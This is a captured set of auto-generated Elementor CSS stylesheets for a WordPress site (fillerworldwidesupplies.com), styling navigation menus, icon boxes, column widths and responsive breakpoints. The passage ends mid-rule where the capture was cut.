					.elementor-1930 .elementor-element.elementor-element-b0df210 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1930 .elementor-element.elementor-element-b0df210 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1930 .elementor-element.elementor-element-b0df210 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );}#nav-popup-b0df210 .elementor-nav-menu--popup .elementor-item:hover,
					#nav-popup-b0df210 .elementor-nav-menu--popup .elementor-item:focus{color:var( --e-global-color-primary );}.elementor-1930 .elementor-element.elementor-element-b0df210 .elementor-nav-menu--main.e--pointer-dot .elementor-item:hover:before{background-color:var( --e-global-color-primary );}#nav-popup-b0df210 .elementor-nav-menu--popup.e--pointer-dot .elementor-item:hover:before{background-color:var( --e-global-color-primary );}.elementor-1930 .elementor-element.elementor-element-b0df210 .elementor-nav-menu--main .current-menu-ancestor .elementor-item.has-submenu{color:var( --e-global-color-primary );}.elementor-1930 .elementor-element.elementor-element-b0df210 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}#nav-popup-b0df210 .elementor-nav-menu--popup .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-1930 .elementor-element.elementor-element-b0df210 .elementor-nav-menu--main.e--pointer-dot .elementor-item.elementor-item-active:before{background-color:var( --e-global-color-primary );}#nav-popup-b0df210 .elementor-nav-menu--popup.e--pointer-dot .elementor-item.elementor-item-active:before{background-color:var( --e-global-color-primary );}.elementor-1930 .elementor-element.elementor-element-b0df210 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}#nav-popup-b0df210 .elementor-nav-menu--popup .elementor-item{padding-left:0px;padding-right:0px;padding-top:7px;padding-bottom:7px;}.elementor-1930 .elementor-element.elementor-element-b0df210 .elementor-nav-menu--main:not(.e--pointer-underline) .elementor-item{padding-top:7px;padding-bottom:7px;}.elementor-1930 .elementor-element.elementor-element-b0df210 .elementor-nav-menu--main.e--pointer-underline .elementor-item .menu-title{padding-top:7px;padding-bottom:7px;}body:not(.rtl) .elementor-1930 .elementor-element.elementor-element-b0df210 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:0px;}body.rtl .elementor-1930 .elementor-element.elementor-element-b0df210 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:0px;}.elementor-1930 .elementor-element.elementor-element-b0df210 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}#nav-popup-b0df210 .elementor-nav-menu--popup .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;padding-bottom:0px;}.elementor-1930 .elementor-element.elementor-element-b0df210 .elementor-nav-menu--dropdown li.menu-item >a{justify-content:flex-start;}.elementor-1930 .elementor-element.elementor-element-62cd44b .elementor-nav-menu--main .elementor-nav-menu > li > a, #nav-popup-62cd44b .elementor-nav-menu--popup, #nav-popup-62cd44b .elementor-nav-menu--popup > ul > li > a{font-size:14px;font-weight:bold;text-transform:capitalize;}.elementor-1930 .elementor-element.elementor-element-62cd44b .elementor-nav-menu--main .elementor-item:not(:hover):not(.elementor-item-active){color:#000000;}#nav-popup-62cd44b .elementor-nav-menu--popup .elementor-item:not(:hover):not(.elementor-item-active){color:#000000;}.elementor-1930 .elementor-element.elementor-element-62cd44b .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1930 .elementor-element.elementor-element-62cd44b .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1930 .elementor-element.elementor-element-62cd44b .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1930 .elementor-element.elementor-element-62cd44b .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );}#nav-popup-62cd44b .elementor-nav-menu--popup .elementor-item:hover,
					#nav-popup-62cd44b .elementor-nav-menu--popup .elementor-item:focus{color:var( --e-global-color-primary );}.elementor-1930 .elementor-element.elementor-element-62cd44b .elementor-nav-menu--main.e--pointer-dot .elementor-item:hover:before{background-color:var( --e-global-color-primary );}#nav-popup-62cd44b .elementor-nav-menu--popup.e--pointer-dot .elementor-item:hover:before{background-color:var( --e-global-color-primary );}.elementor-1930 .elementor-element.elementor-element-62cd44b .elementor-nav-menu--main .current-menu-ancestor .elementor-item.has-submenu{color:var( --e-global-color-primary );}.elementor-1930 .elementor-element.elementor-element-62cd44b .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}#nav-popup-62cd44b .elementor-nav-menu--popup .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-1930 .elementor-element.elementor-element-62cd44b .elementor-nav-menu--main.e--pointer-dot .elementor-item.elementor-item-active:before{background-color:var( --e-global-color-primary );}#nav-popup-62cd44b .elementor-nav-menu--popup.e--pointer-dot .elementor-item.elementor-item-active:before{background-color:var( --e-global-color-primary );}.elementor-1930 .elementor-element.elementor-element-62cd44b .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}#nav-popup-62cd44b .elementor-nav-menu--popup .elementor-item{padding-left:0px;padding-right:0px;padding-top:7px;padding-bottom:7px;}.elementor-1930 .elementor-element.elementor-element-62cd44b .elementor-nav-menu--main:not(.e--pointer-underline) .elementor-item{padding-top:7px;padding-bottom:7px;}.elementor-1930 .elementor-element.elementor-element-62cd44b .elementor-nav-menu--main.e--pointer-underline .elementor-item .menu-title{padding-top:7px;padding-bottom:7px;}body:not(.rtl) .elementor-1930 .elementor-element.elementor-element-62cd44b .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:0px;}body.rtl .elementor-1930 .elementor-element.elementor-element-62cd44b .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:0px;}.elementor-1930 .elementor-element.elementor-element-62cd44b .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}#nav-popup-62cd44b .elementor-nav-menu--popup .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;padding-bottom:0px;}.elementor-1930 .elementor-element.elementor-element-62cd44b .elementor-nav-menu--dropdown li.menu-item >a{justify-content:flex-start;}.elementor-1930 .elementor-element.elementor-element-3d97fe9f .elementor-nav-menu--main .elementor-nav-menu > li > a, #nav-popup-3d97fe9f .elementor-nav-menu--popup, #nav-popup-3d97fe9f .elementor-nav-menu--popup > ul > li > a{font-size:14px;font-weight:bold;text-transform:capitalize;}.elementor-1930 .elementor-element.elementor-element-3d97fe9f .elementor-nav-menu--main .elementor-item:not(:hover):not(.elementor-item-active){color:#000000;}#nav-popup-3d97fe9f .elementor-nav-menu--popup .elementor-item:not(:hover):not(.elementor-item-active){color:#000000;}.elementor-1930 .elementor-element.elementor-element-3d97fe9f .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1930 .elementor-element.elementor-element-3d97fe9f .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1930 .elementor-element.elementor-element-3d97fe9f .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1930 .elementor-element.elementor-element-3d97fe9f .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );}#nav-popup-3d97fe9f .elementor-nav-menu--popup .elementor-item:hover,
					#nav-popup-3d97fe9f .elementor-nav-menu--popup .elementor-item:focus{color:var( --e-global-color-primary );}.elementor-1930 .elementor-element.elementor-element-3d97fe9f .elementor-nav-menu--main.e--pointer-dot .elementor-item:hover:before{background-color:var( --e-global-color-primary );}#nav-popup-3d97fe9f .elementor-nav-menu--popup.e--pointer-dot .elementor-item:hover:before{background-color:var( --e-global-color-primary );}.elementor-1930 .elementor-element.elementor-element-3d97fe9f .elementor-nav-menu--main .current-menu-ancestor .elementor-item.has-submenu{color:var( --e-global-color-primary );}.elementor-1930 .elementor-element.elementor-element-3d97fe9f .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}#nav-popup-3d97fe9f .elementor-nav-menu--popup .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-1930 .elementor-element.elementor-element-3d97fe9f .elementor-nav-menu--main.e--pointer-dot .elementor-item.elementor-item-active:before{background-color:var( --e-global-color-primary );}#nav-popup-3d97fe9f .elementor-nav-menu--popup.e--pointer-dot .elementor-item.elementor-item-active:before{background-color:var( --e-global-color-primary );}.elementor-1930 .elementor-element.elementor-element-3d97fe9f .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}#nav-popup-3d97fe9f .elementor-nav-menu--popup .elementor-item{padding-left:0px;padding-right:0px;padding-top:7px;padding-bottom:7px;}.elementor-1930 .elementor-element.elementor-element-3d97fe9f .elementor-nav-menu--main:not(.e--pointer-underline) .elementor-item{padding-top:7px;padding-bottom:7px;}.elementor-1930 .elementor-element.elementor-element-3d97fe9f .elementor-nav-menu--main.e--pointer-underline .elementor-item .menu-title{padding-top:7px;padding-bottom:7px;}body:not(.rtl) .elementor-1930 .elementor-element.elementor-element-3d97fe9f .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:0px;}body.rtl .elementor-1930 .elementor-element.elementor-element-3d97fe9f .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:0px;}.elementor-1930 .elementor-element.elementor-element-3d97fe9f .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}#nav-popup-3d97fe9f .elementor-nav-menu--popup .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;padding-bottom:0px;}.elementor-1930 .elementor-element.elementor-element-3d97fe9f .elementor-nav-menu--dropdown li.menu-item >a{justify-content:flex-start;}

--- FILE ---
content_type: text/css
request_url: https://www.fillerworldwidesupplies.com/wp-content/uploads/elementor/css/post-317.css?ver=1763589658
body_size: 1639
content:
.elementor-317 .elementor-element.elementor-element-e889f9c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:70px 30px 0px 30px;}.elementor-317 .elementor-element.elementor-element-e889f9c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-317 .elementor-element.elementor-element-6cf3ab1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-317 .elementor-element.elementor-element-6cf3ab1:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-317 .elementor-element.elementor-element-6cf3ab1 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/bgf-newsletter.png");background-position:top center;background-repeat:no-repeat;}.elementor-317 .elementor-element.elementor-element-6cf3ab1 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 70px 0px;}.elementor-317 .elementor-element.elementor-element-6cf3ab1 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-317 .elementor-element.elementor-element-f419a6e > .elementor-container{max-width:600px;}.elementor-317 .elementor-element.elementor-element-32180f5.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-317 .elementor-element.elementor-element-32180f5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-317 .elementor-element.elementor-element-3ef5ddf .elementor-heading-wrapper{text-align:center;}.elementor-317 .elementor-element.elementor-element-3ef5ddf > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-317 .elementor-element.elementor-element-c217819 .elementor-text-editor{text-align:center;}.elementor-317 .elementor-element.elementor-element-c217819{font-weight:400;line-height:1.5em;width:var( --container-widget-width, 350px );max-width:350px;--container-widget-width:350px;--container-widget-flex-grow:0;}.elementor-317 .elementor-element.elementor-element-c217819 > .elementor-widget-container{padding:0px 0px 40px 0px;}.elementor-317 .elementor-element.elementor-element-f6ce380{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-317 .elementor-element.elementor-element-f6ce380:not(.elementor-motion-effects-element-type-background), .elementor-317 .elementor-element.elementor-element-f6ce380 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-317 .elementor-element.elementor-element-f6ce380, .elementor-317 .elementor-element.elementor-element-f6ce380 > .elementor-background-overlay{border-radius:5px 5px 5px 5px;}.elementor-317 .elementor-element.elementor-element-f6ce380 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-317 .elementor-element.elementor-element-2970d31 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-317 .elementor-element.elementor-element-2970d31 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-317 .elementor-element.elementor-element-fda2a84{border-style:solid;border-width:0px 0px 1px 0px;border-color:#E5E5E5;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 30px 40px 30px;}.elementor-317 .elementor-element.elementor-element-fda2a84 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-317 .elementor-element.elementor-element-a4a478e > .elementor-element-populated{margin:0px 60px 0px 0px;--e-column-margin-right:60px;--e-column-margin-left:0px;}.elementor-317 .elementor-element.elementor-element-b51cf5d.elementor-position-right .elementor-icon-box-icon{margin-left:15px;}.elementor-317 .elementor-element.elementor-element-b51cf5d.elementor-position-left .elementor-icon-box-icon{margin-right:15px;}.elementor-317 .elementor-element.elementor-element-b51cf5d.elementor-position-top .elementor-icon-box-icon{margin-bottom:15px;}.elementor-317 .elementor-element.elementor-element-b51cf5d .elementor-icon{font-size:45px;}.elementor-317 .elementor-element.elementor-element-b51cf5d .elementor-icon i{transform:rotate(0deg);}.elementor-317 .elementor-element.elementor-element-b51cf5d .elementor-icon-header .elementor-icon-box-title{margin-bottom:10px;}.elementor-317 .elementor-element.elementor-element-b51cf5d .elementor-icon-box-content .elementor-icon-box-title{font-size:16px;font-weight:600;text-transform:uppercase;}.elementor-317 .elementor-element.elementor-element-b51cf5d .elementor-icon-box-content .elementor-icon-box-description{font-size:14px;line-height:1.5em;}.elementor-317 .elementor-element.elementor-element-89eb893 > .elementor-element-populated{margin:0px 30px 0px 30px;--e-column-margin-right:30px;--e-column-margin-left:30px;}.elementor-317 .elementor-element.elementor-element-4170d37.elementor-position-right .elementor-icon-box-icon{margin-left:15px;}.elementor-317 .elementor-element.elementor-element-4170d37.elementor-position-left .elementor-icon-box-icon{margin-right:15px;}.elementor-317 .elementor-element.elementor-element-4170d37.elementor-position-top .elementor-icon-box-icon{margin-bottom:15px;}.elementor-317 .elementor-element.elementor-element-4170d37 .elementor-icon{font-size:45px;}.elementor-317 .elementor-element.elementor-element-4170d37 .elementor-icon i{transform:rotate(0deg);}.elementor-317 .elementor-element.elementor-element-4170d37 .elementor-icon-header .elementor-icon-box-title{margin-bottom:10px;}.elementor-317 .elementor-element.elementor-element-4170d37.elementor-widget-icon-box:not(:hover) .elementor-icon-box-content .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-317 .elementor-element.elementor-element-4170d37 .elementor-icon-box-content .elementor-icon-box-title{font-size:26px;font-weight:600;}.elementor-317 .elementor-element.elementor-element-4170d37 .elementor-icon-box-content .elementor-icon-box-subtitle{color:var( --e-global-color-accent );font-size:16px;font-weight:600;text-transform:uppercase;}.elementor-317 .elementor-element.elementor-element-4170d37 .elementor-icon-box-content .elementor-icon-box-description{font-size:16px;line-height:1.5em;}.elementor-317 .elementor-element.elementor-element-73750f6 > .elementor-element-populated{margin:0px 30px 0px 30px;--e-column-margin-right:30px;--e-column-margin-left:30px;}.elementor-317 .elementor-element.elementor-element-92a9b75 .elementor-heading-wrapper{text-align:left;}.elementor-317 .elementor-element.elementor-element-f14ec22{text-align:left;width:auto;max-width:auto;}.elementor-317 .elementor-element.elementor-element-f14ec22 > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-317 .elementor-element.elementor-element-60fd660{text-align:left;width:auto;max-width:auto;}.elementor-317 .elementor-element.elementor-element-6909d1f{border-style:solid;border-width:0px 0px 1px 0px;border-color:#E5E5E5;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 030px 40px 30px;}.elementor-317 .elementor-element.elementor-element-6909d1f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-317 .elementor-element.elementor-element-a3cd535 > .elementor-element-populated{padding:0px 30px 0px 0px;}.elementor-317 .elementor-element.elementor-element-52e1eb3{text-align:left;}.elementor-317 .elementor-element.elementor-element-52e1eb3 img{width:166px;}.elementor-317 .elementor-element.elementor-element-12458bc > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 1px;border-color:#E5E5E5;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 60px;}.elementor-317 .elementor-element.elementor-element-12458bc > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-317 .elementor-element.elementor-element-24d6612 .elementor-heading-wrapper{text-align:left;}.elementor-317 .elementor-element.elementor-element-54adfcc .elementor-nav-menu--main .elementor-nav-menu > li > a, #nav-popup-54adfcc .elementor-nav-menu--popup, #nav-popup-54adfcc .elementor-nav-menu--popup > ul > li > a{font-size:15px;font-weight:400;}.elementor-317 .elementor-element.elementor-element-54adfcc .elementor-nav-menu--main .elementor-item:not(:hover):not(.elementor-item-active){color:#7D879C;}#nav-popup-54adfcc .elementor-nav-menu--popup .elementor-item:not(:hover):not(.elementor-item-active){color:#7D879C;}.elementor-317 .elementor-element.elementor-element-54adfcc .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}#nav-popup-54adfcc .elementor-nav-menu--popup .elementor-item{padding-left:0px;padding-right:0px;padding-top:8px;padding-bottom:8px;}.elementor-317 .elementor-element.elementor-element-54adfcc .elementor-nav-menu--main:not(.e--pointer-underline) .elementor-item{padding-top:8px;padding-bottom:8px;}.elementor-317 .elementor-element.elementor-element-54adfcc .elementor-nav-menu--main.e--pointer-underline .elementor-item .menu-title{padding-top:8px;padding-bottom:8px;}.elementor-317 .elementor-element.elementor-element-54adfcc .elementor-nav-menu--dropdown li.menu-item >a{justify-content:flex-start;}.elementor-317 .elementor-element.elementor-element-73fe949 .elementor-heading-wrapper{text-align:left;}.elementor-317 .elementor-element.elementor-element-37a2685 .elementor-nav-menu--main .elementor-nav-menu > li > a, #nav-popup-37a2685 .elementor-nav-menu--popup, #nav-popup-37a2685 .elementor-nav-menu--popup > ul > li > a{font-size:15px;font-weight:400;}.elementor-317 .elementor-element.elementor-element-37a2685 .elementor-nav-menu--main .elementor-item:not(:hover):not(.elementor-item-active){color:#7D879C;}#nav-popup-37a2685 .elementor-nav-menu--popup .elementor-item:not(:hover):not(.elementor-item-active){color:#7D879C;}.elementor-317 .elementor-element.elementor-element-37a2685 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}#nav-popup-37a2685 .elementor-nav-menu--popup .elementor-item{padding-left:0px;padding-right:0px;padding-top:8px;padding-bottom:8px;}.elementor-317 .elementor-element.elementor-element-37a2685 .elementor-nav-menu--main:not(.e--pointer-underline) .elementor-item{padding-top:8px;padding-bottom:8px;}.elementor-317 .elementor-element.elementor-element-37a2685 .elementor-nav-menu--main.e--pointer-underline .elementor-item .menu-title{padding-top:8px;padding-bottom:8px;}.elementor-317 .elementor-element.elementor-element-37a2685 .elementor-nav-menu--dropdown li.menu-item >a{justify-content:flex-start;}.elementor-317 .elementor-element.elementor-element-bedc852 > .elementor-element-populated{padding:0px 0px 0px 60px;}.elementor-317 .elementor-element.elementor-element-18cb81d .elementor-heading-wrapper{text-align:left;}.elementor-317 .elementor-element.elementor-element-488c95d{--grid-side-margin:5px;--grid-column-gap:5px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-317 .elementor-element.elementor-element-488c95d .elementor-share-btn{font-size:calc(0.5px * 10);}.elementor-317 .elementor-element.elementor-element-488c95d .elementor-share-btn__icon i{font-size:11px;}.elementor-317 .elementor-element.elementor-element-488c95d .elementor-share-btn__title{font-size:15px;font-weight:400;text-transform:capitalize;}.elementor-317 .elementor-element.elementor-element-7eae4e5{padding:40px 0px 40px 0px;}.elementor-317 .elementor-element.elementor-element-f8fb4ac.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-317 .elementor-element.elementor-element-f8fb4ac > .elementor-element-populated{text-align:center;}.elementor-317 .elementor-element.elementor-element-31d35a7 > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-317 .elementor-element.elementor-element-31d35a7{width:auto;max-width:auto;align-self:center;}.elementor-317 .elementor-element.elementor-element-489b850{width:auto;max-width:auto;align-self:center;}.elementor-317 .elementor-element.elementor-element-62e9471{padding:30px 15px 30px 15px;}.elementor-317 .elementor-element.elementor-element-6777410 .elementor-nav-menu--main .elementor-nav-menu > li > a, #nav-popup-6777410 .elementor-nav-menu--popup, #nav-popup-6777410 .elementor-nav-menu--popup > ul > li > a{text-transform:uppercase;}.elementor-317 .elementor-element.elementor-element-6777410 .elementor-nav-menu--main .elementor-item:not(:hover):not(.elementor-item-active){color:#7D879C;}#nav-popup-6777410 .elementor-nav-menu--popup .elementor-item:not(:hover):not(.elementor-item-active){color:#7D879C;}.elementor-317 .elementor-element.elementor-element-6777410 .elementor-nav-menu--main:not(.e--pointer-underline) .elementor-item{padding-top:0px;padding-bottom:0px;}.elementor-317 .elementor-element.elementor-element-6777410 .elementor-nav-menu--main.e--pointer-underline .elementor-item .menu-title{padding-top:0px;padding-bottom:0px;}#nav-popup-6777410 .elementor-nav-menu--popup .elementor-item{padding-top:0px;padding-bottom:0px;}.elementor-317 .elementor-element.elementor-element-6777410 .elementor-nav-menu--dropdown li.menu-item >a{justify-content:flex-start;}@media(max-width:1024px){.elementor-317 .elementor-element.elementor-element-a4a478e > .elementor-element-populated{margin:0px 30px 60px 0px;--e-column-margin-right:30px;--e-column-margin-left:0px;}.elementor-317 .elementor-element.elementor-element-b51cf5d.elementor-position-right .elementor-icon-box-icon{margin-left:15px;}.elementor-317 .elementor-element.elementor-element-b51cf5d.elementor-position-left .elementor-icon-box-icon{margin-right:15px;}.elementor-317 .elementor-element.elementor-element-b51cf5d.elementor-position-top .elementor-icon-box-icon{margin-bottom:15px;}.elementor-317 .elementor-element.elementor-element-89eb893 > .elementor-element-populated{margin:0px 0px 60px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-317 .elementor-element.elementor-element-4170d37.elementor-position-right .elementor-icon-box-icon{margin-left:15px;}.elementor-317 .elementor-element.elementor-element-4170d37.elementor-position-left .elementor-icon-box-icon{margin-right:15px;}.elementor-317 .elementor-element.elementor-element-4170d37.elementor-position-top .elementor-icon-box-icon{margin-bottom:15px;}.elementor-317 .elementor-element.elementor-element-73750f6.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-317 .elementor-element.elementor-element-92a9b75 .elementor-heading-wrapper{text-align:center;}.elementor-317 .elementor-element.elementor-element-a3cd535.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-317 .elementor-element.elementor-element-a3cd535 > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-317 .elementor-element.elementor-element-52e1eb3{text-align:left;}.elementor-317 .elementor-element.elementor-element-a31028a .elementor-text-editor{text-align:left;}.elementor-317 .elementor-element.elementor-element-a31028a{width:var( --container-widget-width, 310px );max-width:310px;--container-widget-width:310px;--container-widget-flex-grow:0;}.elementor-317 .elementor-element.elementor-element-12458bc > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-317 .elementor-element.elementor-element-68f97c3 > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-317 .elementor-element.elementor-element-bedc852 > .elementor-element-populated{padding:0px 0px 0px 0px;} .elementor-317 .elementor-element.elementor-element-488c95d{--grid-side-margin:5px;--grid-column-gap:5px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-317 .elementor-element.elementor-element-741dac4.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-317 .elementor-element.elementor-element-741dac4 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-317 .elementor-element.elementor-element-60ac70e .elementor-text-editor{text-align:center;}}@media(min-width:768px){.elementor-317 .elementor-element.elementor-element-a4a478e{width:31.742%;}.elementor-317 .elementor-element.elementor-element-89eb893{width:34.59%;}.elementor-317 .elementor-element.elementor-element-a3cd535{width:25%;}.elementor-317 .elementor-element.elementor-element-12458bc{width:25%;}.elementor-317 .elementor-element.elementor-element-68f97c3{width:25%;}.elementor-317 .elementor-element.elementor-element-bedc852{width:25%;}}@media(max-width:1024px) and (min-width:768px){.elementor-317 .elementor-element.elementor-element-a4a478e{width:50%;}.elementor-317 .elementor-element.elementor-element-89eb893{width:50%;}.elementor-317 .elementor-element.elementor-element-73750f6{width:100%;}.elementor-317 .elementor-element.elementor-element-a3cd535{width:66%;}.elementor-317 .elementor-element.elementor-element-12458bc{width:33%;}.elementor-317 .elementor-element.elementor-element-68f97c3{width:33%;}.elementor-317 .elementor-element.elementor-element-bedc852{width:33%;}.elementor-317 .elementor-element.elementor-element-741dac4{width:100%;}.elementor-317 .elementor-element.elementor-element-849bc32{width:100%;}}@media(max-width:767px){.elementor-317 .elementor-element.elementor-element-f6ce380{padding:0px 0px 0px 0px;}.elementor-317 .elementor-element.elementor-element-fda2a84{padding:30px 15px 30px 15px;}.elementor-317 .elementor-element.elementor-element-a4a478e > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-317 .elementor-element.elementor-element-b51cf5d.elementor-position-right .elementor-icon-box-icon{margin-left:15px;}.elementor-317 .elementor-element.elementor-element-b51cf5d.elementor-position-left .elementor-icon-box-icon{margin-right:15px;}.elementor-317 .elementor-element.elementor-element-b51cf5d.elementor-position-top .elementor-icon-box-icon{margin-bottom:15px;}.elementor-317 .elementor-element.elementor-element-b51cf5d .elementor-icon-box-icon{margin-bottom:15px;}.elementor-317 .elementor-element.elementor-element-b51cf5d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-317 .elementor-element.elementor-element-89eb893 > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-317 .elementor-element.elementor-element-4170d37.elementor-position-right .elementor-icon-box-icon{margin-left:15px;}.elementor-317 .elementor-element.elementor-element-4170d37.elementor-position-left .elementor-icon-box-icon{margin-right:15px;}.elementor-317 .elementor-element.elementor-element-4170d37.elementor-position-top .elementor-icon-box-icon{margin-bottom:15px;}.elementor-317 .elementor-element.elementor-element-4170d37 .elementor-icon-box-icon{margin-bottom:15px;}.elementor-317 .elementor-element.elementor-element-73750f6 > .elementor-element-populated{padding:0px 0px 10px 0px;}.elementor-317 .elementor-element.elementor-element-f14ec22 > .elementor-widget-container{margin:0px 10px 20px 10px;}.elementor-317 .elementor-element.elementor-element-60fd660 > .elementor-widget-container{margin:0px 10px 0px 10px;}.elementor-317 .elementor-element.elementor-element-6909d1f{padding:30px 15px 30px 15px;}.elementor-317 .elementor-element.elementor-element-a3cd535.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-317 .elementor-element.elementor-element-a3cd535 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-317 .elementor-element.elementor-element-52e1eb3{text-align:center;}.elementor-317 .elementor-element.elementor-element-a31028a .elementor-text-editor{text-align:center;}.elementor-317 .elementor-element.elementor-element-12458bc > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-317 .elementor-element.elementor-element-24d6612 .elementor-heading-wrapper{text-align:center;}.elementor-317 .elementor-element.elementor-element-68f97c3 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-317 .elementor-element.elementor-element-73fe949 .elementor-heading-wrapper{text-align:center;}.elementor-317 .elementor-element.elementor-element-bedc852.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-317 .elementor-element.elementor-element-bedc852 > .elementor-element-populated{padding:0px 0px 20px 0px;}.elementor-317 .elementor-element.elementor-element-18cb81d .elementor-heading-wrapper{text-align:center;} .elementor-317 .elementor-element.elementor-element-488c95d{--grid-side-margin:5px;--grid-column-gap:5px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-317 .elementor-element.elementor-element-488c95d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-317 .elementor-element.elementor-element-488c95d{width:initial;max-width:initial;}.elementor-317 .elementor-element.elementor-element-7eae4e5{padding:25px 15px 30px 15px;}.elementor-317 .elementor-element.elementor-element-f8fb4ac > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-317 .elementor-element.elementor-element-31d35a7 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-317 .elementor-element.elementor-element-489b850 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-317 